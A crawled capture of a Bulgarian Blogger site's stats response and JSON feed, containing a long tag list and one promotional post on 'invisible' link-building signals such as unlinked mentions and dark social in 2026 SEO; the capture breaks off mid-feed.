

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nolimits.info/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCqFT5E7Ja6BBPRHtBHplRxUEDXajyn5OgEzZMx1fQdPmHtzEZYekmntefa___BBeUnjRK1EzBEHmobekh_o52cpjOgKQ
body_size: 41
content:
{"total":144804,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,60],[1,30],[2,71],[3,49],[4,36],[5,61],[6,45],[7,81],[8,71],[9,67],[10,50],[11,53],[12,53],[13,69],[14,79],[15,32],[16,78],[17,95],[18,78],[19,74],[20,58],[21,99],[22,60],[23,55],[24,44],[25,39],[26,50],[27,40],[28,67],[29,26]],"nextTickMs":900000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&callback=jQuery22407103370445207817_1768682011268&_=1768682011269
body_size: 72297
content:
// API callback
jQuery22407103370445207817_1768682011268({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-03T14:56:00.129+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-773541734870633011"},"published":{"$t":"2026-01-03T14:56:00.001+02:00"},"updated":{"$t":"2026-01-03T14:56:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s320\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\"\u003EДо 2025 г. вярвахме, че ако един линк не е в HTML кода на даден сайт, той не съществува за Google. През 2026-та тази концепция е в историята. В ерата на пълната семантична свързаност, Google използва \u003Cb data-index-in-node=\"200\" data-path-to-node=\"3\"\u003EInference Engine\u003C\/b\u003E (двигател за извеждане на заключения), за да оцени авторитета на вашия бранд чрез сигнали, които дори нямат хиперлинк.\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003EТова е феноменът на „невидимия линк билдинг“ – стратегията, която разделя лидерите на пазара от тези, които просто купуват рекламни публикации.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"5\"\u003EСилата на Unlinked Mentions (Споменавания без линк)\u003C\/h2\u003E\u003Cp data-path-to-node=\"6\"\u003EПрез 2026 г. алгоритъмът на Google е достатъчно интелигентен, за да разбере, че когато името на вашия бранд се появява в контекста на специфична ниша (например „автоматизирани инвестиции“), това е валидация.\u003C\/p\u003E\u003Cp data-path-to-node=\"7\"\u003E– Ако водещ икономически анализатор спомене вашата методология в бюлетин, който се разпространява в PDF или частен канал, Google засича цитатите през Chrome и Android екосистемите.\n– Тези споменавания изграждат т.нар. \u003Cb data-index-in-node=\"218\" data-path-to-node=\"7\"\u003ECo-occurrence\u003C\/b\u003E (съвместна поява). Когато името ви постоянно стои до ключови термини за индустрията, вие ставате „авторитетно лице“ (Entity) за тази тема, дори без нито един реален обратен линк.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"8\"\u003EDark Social: Където се ражда истинското доверие\u003C\/h2\u003E\u003Cp data-path-to-node=\"9\"\u003EГоляма част от трафика и авторитета през 2026-та идват от „тъмните“ социални канали – Discord общности, Telegram групи и частни Slack канали. Google вече не пренебрегва тези сигнали. Чрез анализа на потребителското поведение и споделянето на ресурси, търсачката разбира кои инструменти и статии реално се препоръчват от човек на човек.\u003C\/p\u003E\u003Cp data-path-to-node=\"10\"\u003EЗащо това е важно за вашия линк билдинг? Защото линк, споделен в активна общност, генерира \u003Cb data-index-in-node=\"91\" data-path-to-node=\"10\"\u003EHigh-Intent Traffic\u003C\/b\u003E. За Google този трафик е сигнал, че съдържанието ви е „Utility Content“ (полезно съдържание), а не просто поредният SEO текст. През 2026-та линк билдинг стратегията ви трябва да включва присъствие там, където хората реално си говорят, а не само там, където алгоритмите индексират.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"11\"\u003E„Brand Sentiment“ като SEO фактор\u003C\/h2\u003E\u003Cp data-path-to-node=\"12\"\u003EВече не е достатъчно да имате линк; важно е какво е „чувството“ около него. През 2026-та Google анализира тона на дискусиите около вашия бранд.\u003C\/p\u003E\u003Cul data-path-to-node=\"13\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,0,0\"\u003EПоложителен контекст:\u003C\/b\u003E „Този инструмент за линк билдинг промени играта за нас.“ – Този сигнал усилва тежестта на вашите беклинкове.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,1,0\"\u003EНегативен контекст:\u003C\/b\u003E „Линковете от този сайт са чист спам.“ – Дори да имате хиляди връзки, ако социалният контекст е токсичен, Google ще девалвира вашия профил.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-path-to-node=\"14\"\u003EВ тази реалност линк билдингът се превръща в \u003Cb data-index-in-node=\"45\" data-path-to-node=\"14\"\u003ECustomer Success\u003C\/b\u003E стратегия. Колкото по-доволни са потребителите ви, толкова по-силни стават вашите SEO сигнали.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"15\"\u003EКак да експлоатирате „невидимите“ сигнали?\u003C\/h2\u003E\u003Cp data-path-to-node=\"16\"\u003EЗа да активирате тази нова логика, трябва да промените фокуса си от „Quantity“ към \u003Cb data-index-in-node=\"83\" data-path-to-node=\"16\"\u003E„Resonance“\u003C\/b\u003E:\u003C\/p\u003E\u003Col data-path-to-node=\"17\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,0,0\"\u003EСъздавайте „Share-worthy“ активи:\u003C\/b\u003E Инфографики или кратки видео инструкции, които са толкова полезни, че хората ги копират и изпращат в частни съобщения.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,1,0\"\u003EСтимулирайте дискусии:\u003C\/b\u003E Не просто публикувайте статия, а провокирайте дебат. Колкото повече името на бранда ви се споменава в коментари и форуми, толкова по-силен става вашият Entity Trust.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,2,0\"\u003EМониторинг на репутацията:\u003C\/b\u003E Използвайте инструменти за проследяване на споменаванията (без линкове), за да разберете къде се намирате в „семантичната карта“ на вашата индустрия.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/w640-h360\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"18\"\u003EПрез 2026 г. линк билдингът е психологическа операция. Вашата цел е да направите бранда си неизбежна част от разговора. Когато това се случи, линковете ще спрат да бъдат цел и ще се превърнат в страничен ефект от вашия успех. Научете повече на PRhub.bg\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/773541734870633011\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html#comment-form","title":"0 